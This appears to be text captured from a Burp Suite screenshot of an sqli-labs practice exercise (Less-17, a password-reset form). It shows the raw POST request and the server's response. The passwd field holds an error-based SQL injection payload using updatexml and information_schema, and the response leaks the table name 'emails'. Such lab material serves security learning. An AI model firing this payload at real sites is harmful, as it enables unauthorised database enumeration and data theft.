 Request
Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 45.32.113.109:43291
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 173
9 Origin: http://45.32.113.109:43291
10 Connection: close
11 Referer: http://45.32.113.109:43291/Less-17/
12 Cookie: vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin&passwd=' and updatexml(1,concat('~',(select concat(table_name,';') from
information_schema.tables where table_schema='security' limit 0,1)),1)#&submit=Submit
16
17
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Su
XPATH syntax error: '~emails;'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
1,734 bytes | 114 millis